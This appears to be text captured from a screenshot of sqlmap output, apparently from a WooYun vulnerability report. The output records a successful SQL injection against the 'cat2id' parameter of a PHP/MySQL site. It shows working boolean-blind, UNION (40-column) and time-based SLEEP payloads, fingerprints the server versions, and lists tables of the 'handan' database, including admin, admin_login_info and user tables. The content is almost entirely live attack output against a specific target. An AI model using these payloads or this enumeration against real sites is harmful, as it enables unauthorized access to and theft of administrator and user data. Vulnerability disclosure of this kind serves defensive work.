 管理员: sqlmap
[21:38:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat2id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat2id=8 AND 7060=7060
    Type: UNION query
    Title: MySQL UNION query (NULL) - 40 columns
    Payload: cat2id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x717a6b7071,0x4b4f6663524b4b7a6151,0x7170716b71),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cat2id=8 AND SLEEP(5)
---
[21:38:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:38:01] [INFO] fetching tables for database: 'handan'
Database: handan
[222 tables]
+----------------------------+
¦ funds_shiming_2010年第一季度 ¦
¦ user ¦
¦ admin ¦
¦ admin_identify ¦
¦ admin_identify1 ¦
¦ admin_login_info ¦
¦ admin_order_set ¦
¦ admin_persona_func ¦
¦ admin_right ¦
¦ admin_unit_right ¦
¦ book_temp ¦
¦ city ¦
¦ city_identify ¦
¦ counter ¦
¦ cp_info ¦
¦ cp_re ¦
¦ cp_reply ¦
¦ cp_reply_appraise ¦
¦ cp_to ¦
¦ cp_to_log ¦
¦ cp_unit ¦
¦ department ¦
¦ flink ¦
¦ flink_type ¦
www.wooyun.org